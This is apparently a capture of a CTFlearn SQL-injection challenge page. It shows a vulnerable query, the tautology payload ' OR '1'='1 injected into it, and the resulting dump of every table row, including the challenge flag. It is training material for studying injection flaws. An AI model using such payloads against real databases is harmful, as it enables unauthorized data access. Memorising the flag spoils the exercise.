 You know what to do
Input:
Submit
Original Query: SELECT * FROM webfour.webfour
where name = '$input'
Your Resulting Query: SELECT * FROM
webfour.webfour where name = '' OR '1'='1'
Name: Luke
Data: I made this problem.
Name: Alec
Data: Steam boys.
Name: Jalen
Data: Pump that iron fool.
Name: Eric
Data: I make cars.
Name: Sam
Data: Thinks he knows SQL.
Name: fl4g__giv3r
Data:
CTFlearn{th4t_is_why_you_n33d_to_sanitiz3_inputs}
Name: snoutpop
Data: jowls
Name: Chunbucket
Data: @datboiiii